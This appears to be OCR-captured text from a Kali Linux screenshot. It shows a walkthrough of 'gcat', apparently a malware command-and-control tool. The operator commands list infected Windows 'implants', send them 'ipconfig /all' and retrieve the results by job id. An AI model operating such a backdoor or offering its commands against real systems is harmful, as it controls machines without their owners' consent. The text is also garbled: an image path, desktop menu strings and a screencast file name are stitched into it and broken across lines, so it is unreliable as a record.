 Applications Places Terminal Thu 13:41 1
malware
reencast_11-12-
2015_01:40:36 PM.
webm
root@kali: /opt/gcat
File Edit View Search Terminal Help
#~ python gcat.py -list
f964f907-dfcb-52ec-a993-543f6efc9e13 Windows-8-6.2.9200-x86
90b2cd83-cb36-52de-84ee-99db6ff41a11 Windows-XP-5.1.2600-SP3-x86
```
The output is a UUID string that uniquely identifies the system and the OS the i
mplant is running on
- Let's issue a command to an implant:
```
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -cmd 'ipconfig /all'
[*] Command sent successfully with jobid: SH3C4gv
```
Here we are telling ```90b2cd83-cb36-52de-84ee-99db6ff41a11``` to execute ```ipc
onfig /all```, the script then outputs the ```jobid``` that we can use to retrie
ve the output of that command
- Lets get the results!
```
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -jobid SH3C4gv
DATE: 'Tue, 09 Jun 2015 06:51:44 -0700 (PDT)'
JOBID: SH3C4gv
FG WINDOW: 'Command Prompt - C:\Python27\python.exe implant.py'
CMD: 'ipconfig /all'